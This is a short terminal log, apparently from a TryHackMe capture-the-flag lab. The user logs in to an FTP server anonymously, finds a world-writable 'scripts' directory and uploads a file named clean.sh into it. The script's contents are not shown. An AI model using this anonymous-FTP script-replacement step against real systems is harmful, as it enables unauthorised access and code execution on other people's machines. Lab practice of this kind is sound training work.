 ┌──(nisha㉿kali)-[~/Desktop/CTFs/THM/anonymous]
└─$ sudo ftp 10.10.64.179
[sudo] password for nisha:
Connected to 10.10.64.179.
220 NamelessOne's FTP Server!
Name (10.10.64.179:nisha): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||32502|)
150 Here comes the directory listing.
drwxrwxrwx    2 111      113          4096 Jun 04  2020 scripts
c226 Directory send OK.
ftp> cd scripts
250 Directory successfully changed.
ftp> put clean.sh
local: clean.sh remote: clean.sh
229 Entering Extended Passive Mode (|||52612|)
150 Ok to send data.
100% |***************************************************************************************************************|    62      550.42 KiB/s    00:00 ETA
226 Transfer complete.
62 bytes sent in 00:00 (0.15 KiB/s)
ftp>